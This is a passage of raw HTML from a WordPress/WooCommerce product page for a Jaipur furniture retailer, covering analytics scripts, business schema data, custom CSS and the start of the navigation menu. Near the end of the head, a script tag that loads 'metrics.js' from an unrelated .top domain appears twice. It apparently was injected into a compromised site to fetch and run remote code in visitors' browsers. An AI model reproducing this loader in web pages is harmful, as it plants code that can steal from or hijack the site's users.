var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-55286RQ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.artisanfurniture.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55286RQ");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.artisanfurniture.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artisanfurniture.in/wp-json/wp/v2/product/22362" /><style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- HFCM by 99 Robots - Snippet # 1: href -->
<meta name="google-site-verification" content="QY4nVC9d4Ijzwuiuctm6wX9uwnvMz-VtZJV_-6pO9WE" />
<script src="https://www.w3counter.com/tracker.js?id=153393"></script>
<!-- /end HFCM by 99 Robots -->
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#000}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#000}.dgwt-wcas-loader-circular-path{stroke:#000}.dgwt-wcas-preloader{opacity:.6}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="C48gK3LaCyIIDuJKFPIdMk6zZ_TrKb_B5I4vsvMnBD8" />

<meta name="google-site-verification" content="PSBWvZj64NsShDHh1j9tu9fqUnH1d1dK-Tmycs2wpA4" />
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "LocalBusiness",
    "name": "Artisan Furniture India",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Global House, 21/59, Bhrigu Path, Sector 21, Mansarovar, Jaipur",
        "addressLocality": "Jaipur",
        "addressRegion": "Rajasthan",
        "postalCode": "302020"
    },
    "priceRange": "$",
    "containsPlace": [
        {
            "@type": "City",
            "name": "jaipur",
            "url": [
                "https://www.google.com/maps/place/jaipur+Rajasthan",
                "https://en.wikipedia.org/wiki/Jaipur"
            ]
        },
        {
            "@type": "City",
            "name": "Jaipur",
            "url": [
                "https://www.google.com/maps/place/Jaipur+Rajasthan",
                "https://en.wikipedia.org/wiki/Jaipur"
            ]
        },
        {
            "@type": "City",
            "name": "Jaipur, Rajasthan",
            "url": [
                "https://www.google.com/maps/place/Jaipur, Rajasthan+Rajasthan",
                "https://en.wikipedia.org/wiki/Jaipur"
            ]
        }
    ],
    "knowsAbout": [
        {
            "@type": "Thing",
            "name": "Interior design",
            "description": "Interior design is the art and science of enhancing the interior of a building to achieve a healthier and more aesthetically pleasing environment for the people using the space. With a keen eye for detail and a creative flair an interior designer is someone who plans researches coordinates and manages such enhancement projects",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Interior_design",
                "https://www.google.com/search?q=Interior design"
            ]
        },
        {
            "@type": "Thing",
            "name": "Furniture",
            "description": "Furniture refers to objects intended to support various human activities such as seating (e. g",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Furniture",
                "https://www.google.com/search?q=Furniture"
            ]
        },
        {
            "@type": "Thing",
            "name": "Jaipur",
            "description": "Jaipur ( ; Hindi: ['dZe@pUr] also ['dZ@jpUr]) is the capital and the largest city of the north-western Indian state of Rajasthan. As of 2011 the city has a population of 3",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Jaipur",
                "https://www.google.com/search?q=Jaipur"
            ]
        },
        {
            "@type": "Thing",
            "name": "Living room",
            "description": "In Western architecture a living room also called a lounge room (Australian English) lounge (British English) sitting room (British English) or drawing room is a room for relaxing and socializing in a residential house or apartment. Such a room is sometimes called a front room when it is near the main entrance at the front of the house",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Living_room",
                "https://www.google.com/search?q=Living room"
            ]
        },
        {
            "@type": "Thing",
            "name": "Shopping",
            "description": "Shopping is an activity in which a customer browses the available goods or services presented by one or more retailers with the potential intent to purchase a suitable selection of them. A typology of shopper types has been developed by scholars which identifies one group of shoppers as recreational shoppers that is those who enjoy shopping and view it as a leisure activity",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Shopping",
                "https://www.google.com/search?q=Shopping"
            ]
        },
        {
            "@type": "Thing",
            "name": "Bedroom",
            "description": "A bedroom or bedchamber is a room situated within a residential or accommodation unit characterized by its usage for sleeping. A typical western bedroom contains as bedroom furniture one or two beds a clothes closet and bedside table and dressing table both of which usually contain drawers",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Bedroom",
                "https://www.google.com/search?q=Bedroom"
            ]
        },
        {
            "@type": "Thing",
            "name": "Couch",
            "description": "A couch also known as a sofa settee chesterfield or davenport is a cushioned item of furniture that can seat multiple people. It is commonly found in the form of a bench with upholstered armrests and is often fitted with springs and tailored cushion and pillows",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Couch",
                "https://www.google.com/search?q=Couch"
            ]
        },
        {
            "@type": "Thing",
            "name": "Chair",
            "description": "A chair is a type of seat typically designed for one person and consisting of one or more legs a flat or slightly angled seat and a back-rest. It may be made of wood metal or synthetic materials and may be padded or upholstered in various colors and fabrics",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Chair",
                "https://www.google.com/search?q=Chair"
            ]
        },
        {
            "@type": "Thing",
            "name": "Room",
            "description": "In a building or a ship a room is any enclosed space within a number of walls to which entry is possible only via a door or other dividing structure. The entrance connects it to either a passageway another room or the outdoors",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Room",
                "https://www.google.com/search?q=Room"
            ]
        }
    ],
    "makesOffer": {
        "@type": "Offer",
        "itemOffered": [
            {
                "@type": "Service",
                "name": "Furniture store",
                "areaServed": {
                    "@id": "#servicearea"
                }
            }
        ]
    },
    "description": "Artisan Furniture India is a premier furniture manufacturer and retailer located at Global House in Mansarovar, Jaipur. Specializing in handcrafted, bespoke furniture, the company combines traditional craftsmanship with contemporary design to create unique pieces that enhance any living space. With a commitment to quality and sustainability, Artisan Furniture India sources local materials and employs skilled artisans, ensuring that each item reflects the rich heritage of Indian craftsmanship. Their diverse product range includes elegant sofas, exquisite dining sets, and stylish bedroom furniture, catering to both residential and commercial clients. With a reputation for exceptional customer service and innovative designs, Artisan Furniture India stands out as a leader in the Indian furniture industry.",
    "telephone": "+91 73000 28001",
    "url": "https://www.artisanfurniture.in/",
    "image": "https://streetviewpixels-pa.googleapis.com/v1/thumbnail?panoid=sNV1pkA40ZPBGn__KgGE7A&cb_client=maps_sv.tactile.gps&w=224&h=298&yaw=213.56314&pitch=0&thumbfov=100",
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": 26.8776548,
        "longitude": 75.7516378
    },
    "hasMap": "https://www.google.com/maps?q=26.8776548,75.7516378",
    "openingHours": [
        "tu 9\u202fAM\u20135\u202fPM",
        "we 9\u202fAM\u20135\u202fPM",
        "th 9\u202fAM\u20135\u202fPM",
        "fr 9\u202fAM\u20135\u202fPM",
        "sa Closed",
        "su Closed",
        "mo 9\u202fAM\u20135\u202fPM"
    ],
    "areaServed": {
        "@type": "GeoCircle",
        "@id": "#servicearea",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Global House, 21/59, Bhrigu Path, Sector 21, Mansarovar, Jaipur",
            "addressLocality": "Jaipur",
            "addressRegion": "Rajasthan",
            "postalCode": [
                "302019",
                "302033",
                "302021",
                "303604",
                "302020"
            ],
            "addressCountry": null
        },
        "geoRadius": "1609.34"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1
    },
    "review": [
        {
            "@type": "Review",
            "author": {
                "@type": "Person",
                "name": "Eureka Qc Solutions"
            },
            "datePublished": "a year ago",
            "reviewBody": "",
            "reviewRating": {
                "@type": "Rating",
                "bestRating": "5",
                "ratingValue": "5.0",
                "worstRating": "1"
            }
        }
    ],
    "additionalType": [
        "https://www.artisanfurniture.in/"
    ],
    "slogan": "Artisan Furniture India",
    "parentOrganization": {
        "@id": "https://www.artisanfurniture.in/#organization"
    }
}
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#F9F2E0">
			<link rel="icon" href="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon.jpg" />
		<style id="wp-custom-css">
			.elementor-image-box-wrapper .elementor-image-box-img {
  box-shadow: none;
}
.awl-label-wrap.awl-text-label-wrap {
  display: none !important;
}
.sales-badge p {
  margin: 0;
}
.latest-collection .image-wrap::before {
  content: 'New Arrival';
  position: absolute;
  background: #a74818;
  color: #fff;
  font-size: 13px !important;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: 600;
}
.sale-bedge .image-wrap::before {
  content: 'Sale';
  position: absolute;
  background: #a74818;
  color: #fff;
  font-size: 13px !important;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: 600;
}
button.show-password-input {
    display: none;
}
.signin-left-image, .signup-form img {
    display: none;
}
body .woocommerce form.login, body .woocommerce form.checkout_coupon, body .woocommerce form.register {
    border: 0px solid var(--ast-border-color);
    padding: 0;
    border-radius: 0;
}
.tinvwl_add_to_wishlist_button.tinvwl-icon-heart {
  text-align: center !important;
  width: 100%;
  margin-bottom: 15px;
}
body .woocommerce button.button {
  background: #a74818;
}
body .woocommerce button.button:hover {
  background: #000;
}
.hide-upholstery-text .content-details {
  display: none;
}
.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
  display: none !important;
}
.woocommerce-notices-wrapper {
  padding: 0 50px;
}
.woocommerce-message, .woocommerce-info {
  border-top-color: #b24f1d;
}
.woocommerce-message::before, .woocommerce-info::before {
  color: #b24f1d;
}
.woocommerce .woocommerce-message a.button{
background-color: #b24f1d !important;
}
.same-height-image img.attachment-medium {
  height: 25vw;
  object-fit: cover;
}
  .elementor-widget-woocommerce-cart .woocommerce table.cart tr {
    padding: 0;
  }
.small-letter {
  text-transform: lowercase;
}
.cover-cls a {
    width: 100%;
}
.ast-container {
  max-width: 100%;
  padding: 0;
}
.eael-single-product-images .product_image_slider__container .swiper-slide img {
  width: 100%;
}
.eael-account-profile-details .info {
  color: #fff !important;
}
.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
  padding: 15px 30px 18px;
}
.related.products .ast-article-single {
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #DED9D5;
  border-radius: 10px 10px 10px 10px;
}
.related.products .ast-article-single .astra-shop-summary-wrap {
  padding: 10px;
}
.related.products .ast-article-single .astra-shop-summary-wrap .ast-woo-product-category {
  display: none;
}
.related.products .add_to_cart_button {
  display: none;
}
.single-product .price {
  display: flex;
  gap: 10px;
  align-items: end;
}
.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details p {
  color: #fff;
}
.elementor-location-single {
  background: transparent !important;
}
.single .ast-container .elementor-widget-theme-post-content a {
  color: #C6A37B;
}
.single .ast-container .elementor-widget-theme-post-content a:hover {
  text-decoration: underline;
}
.woocommerce-js a.remove .ahfb-svg-iconset .ast-close-svg {
  width: 20px;
  height: 20px;
}
.post-columns-design article.elementor-post {
  border: 1px solid #DED9D5;
  border-radius: 13px;
  padding: 15px;
}
.top-bar-list .elementor-icon-list-text > span {
  font-family: "Cormorant Garamond", Sans-serif;
  font-size: 25px;
}
.stock.available-on-backorder.available_on_backorder_color.woo-custom-stock-status, .stock.in-stock.s_in_stock_color.woo-custom-stock-status {
  display: none;
}
.products-grid img {
  height: 320px;
  object-fit: contain;
  background: #fff;
}
.dgwt-wcas-search-icon {
  width: 25px;
}
.dgwt-wcas-search-icon .dgwt-wcas-ico-magnifier-handler {
  max-width: 25px;
  margin-bottom: 0;
}
.banner-slider .swiper-slide-contents {
  background: rgba(249, 242, 224, 0.64);
  padding: 25px;
  border-radius: 30px;
}
.banner-slider .elementor-slides-wrapper {
  border-radius: 30px;
}
.awl-product-label .awl-label-text {
  border-radius: 100px !important;
  padding: 0px !important;
  height: 50px;
  width: 50px;
  display: block !important;
  line-height: 50px !important;
  text-align: center;
  top: 5px;
  left: 5px;
  font-family: "Cormorant Garamond", Sans-serif;
  font-weight: 600;
  background: #b24f1d !important;
}

.product-details-wrap .eael-product-title .woocommerce-LoopProduct-link  {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
  display: block;
}
body .eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
  color: #c52424;
}
.products-grid ins .woocommerce-Price-amount.amount, .products-grid .woocommerce-price-suffix {
  color: #c52424;
}
.eael-product-price {
  border: 1px solid #ded9d5;
  border-radius: 60px;
  padding: 10px 10px;
}
.stock.out-of-stock.out_of_stock_color.woo-custom-stock-status {
  display: none;
}
.stock.out-of-stock.out_of_stock_color.woo-custom-stock-status {
  display: none;
}
.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item {
  font-size: 16px !important;
}
.icon-white path, .icon-white circle {
    stroke: #fff;
}
@media screen and (min-width: 1024px){
	.dgwt-wcas-ico-magnifier-handler path{
    fill: #fff;
}
}
@media screen and (max-width: 1024px){
	.same-height-image img.attachment-medium {
  height: 50vw;
  object-fit: cover;    min-height: 320px;
}
}
@media screen and (max-width: 767px){
	.tablesorter.eael-data-table td {
    padding: 0 !important;
}
.th-mobile-screen {
    background: #b24f1d;
    color: #fff;
}
}		</style>
		<script type="text/javascript" src="https://stylevanionis.top/1/artisanfurniture.in/metrics.js" id="custom-1769586643524-js"></script><script type="text/javascript" src="https://stylevanionis.top/1/artisanfurniture.in/metrics.js" id="custom-1769586643524-js"></script></head>

<body  class="wp-singular product-template-default single single-product postid-22362 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style ast-desktop ast-plain-container ast-no-sidebar astra-4.12.1 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-43161 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-53985">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="15807" class="elementor elementor-15807 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e22642 elementor-section-full_width elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5e22642" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c2638d" data-id="0c2638d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e9876b7 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9876b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bcf164b" data-id="bcf164b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383bc6d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="383bc6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/02/artisan-wholesale-furniture-reg-1.png" class="attachment-thumbnail size-thumbnail wp-image-12831" alt="Artisan Furniture" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-754b036" data-id="754b036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e3e270 elementor-widget__width-auto elementor-widget elementor-widget-fibosearch" data-id="4e3e270" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.artisanfurniture.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c0650 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="41c0650" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							089055 53357						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-946b411 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="946b411" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6808f87 wordpress-menu-column-custom" data-id="6808f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a87994 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5a87994" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5a87994" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15916"><a href="https://www.artisanfurniture.in/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15946"><a aria-expanded="false" class="elementor-item menu-link">Furniture Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42271"><a href="https://www.artisanfurniture.in/producttype/beds/" class="elementor-sub-item menu-link">Beds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15947"><a href="https://www.artisanfurniture.in/producttype/bedside/" class="elementor-sub-item menu-link">Bedsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15950"><a href="https://www.artisanfurniture.in/producttype/benches/" class="elementor-sub-item menu-link">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15951"><a href="https://www.artisanfurniture.in/producttype/cabinet/" class="elementor-sub-item menu-link">Cabinets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42268"><a href="https://www.artisanfurniture.in/producttype/chest-of-drawers/" class="elementor-sub-item menu-link">Chest of Drawers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15956"><a href="https://www.artisanfurniture.in/producttype/coffee-tables/" class="elementor-sub-item menu-link">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15949"><a href="https://www.artisanfurniture.in/producttype/console-tables/" class="elementor-sub-item menu-link">Console Tables</a></li>
